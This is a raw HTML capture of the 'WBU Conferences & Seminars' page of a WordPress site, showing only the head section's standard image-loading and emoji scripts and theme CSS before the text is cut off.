

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wbu.world/wbu-conferences-seminars/
body_size: 34997
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");
  </script>
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);
  </script>
  <title>WBU Conferences &#038; Seminars &#8211; WBU World</title>
  <link rel='dns-prefetch' href='/'>
  <link rel="alternate" type="application/rss+xml" title="WBU World &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WBU World &raquo; Comments Feed" href="/comments/feed/">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wbu.world\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style>
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='astra-bb-builder-css' href='/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css' media='all'>
  <link rel='stylesheet' id='astra-theme-css-css' href='/wp-content/themes/astra/assets/css/minified/main.min.css' media='all'>
  <style id='astra-theme-css-inline-css'>
  :root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce 